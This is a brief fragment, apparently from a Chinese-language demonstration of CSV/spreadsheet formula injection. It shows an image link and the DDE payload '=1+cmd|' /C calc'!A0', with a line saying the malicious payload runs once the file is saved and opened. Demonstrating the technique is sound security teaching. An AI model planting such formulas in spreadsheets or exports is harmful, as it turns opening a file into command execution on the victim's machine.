 =1+cmd|' /C calc'!A0保存后打开该文件,恶意载荷已被执行